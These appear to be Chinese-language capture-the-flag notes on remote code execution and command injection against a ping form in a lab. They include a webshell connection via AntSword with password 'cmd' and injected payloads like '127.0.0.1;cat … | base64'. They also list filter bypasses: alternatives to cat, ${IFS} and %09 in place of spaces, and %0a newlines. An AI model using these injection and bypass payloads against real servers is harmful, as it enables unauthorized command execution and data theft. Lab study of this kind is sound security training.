 RCE
eval执行
中国蚁剑连接
密码cmd
cd /
ls /
cat flag_4505
命令注入
代码审计
payload
127.0.0.1;ls
payload
127.0.0.1;cat 308563028813712.php | base64
base64解密得到flag
过滤CAT
payload
127.0.0.1;ls
payload
127.0.0.1;less 308563028813712.php | base64
base64解密得到flag
其他命令
cat 由第一行开始显示内容，并将所有内容输出
tac 从最后一行倒序显示内容，并将所有内容输
出
more 根据窗口大小，一页一页的现实文件内容
less 和more类似，但其优点可以往前翻页，而且
进行可以搜索字符
head 只显示头几行
tail 只显示最后几行
nl 类似于cat -n，显示时输出行号
tailf 类似于tail -f
过滤空格
payload
127.0.0.1;ls
payload
127.0.0.1;cat${IFS}flag_2559114064936.php
右键查看源码得到flag
其他
使用IFS$9、%09、<、>、<>、{,}、%20、${
IFS}、${IFS}来代替空格
过滤目录分隔符
payload
127.0.0.1;ls
payload
127.0.0.1&ls flag_is_here
payload
127.0.0.1&cd flag_is_here;cat flag_
133752248118633.php
使用;或者%0a代替目录分隔符/
过滤运算符
payload
127.0.0.1;ls
payload
127.0.0.1; base64 flag_3969293319629.php
base64解密得到flag
综合题
在URL中输入
127.0.0.1%0acd${IFS}f***_is_here${IFS}%0als
payload
127.0.0.1%0acd${IFS}f***_is_here${IFS}%
0amore${IFS}f***_61177426640.php
右键查看源码得到flag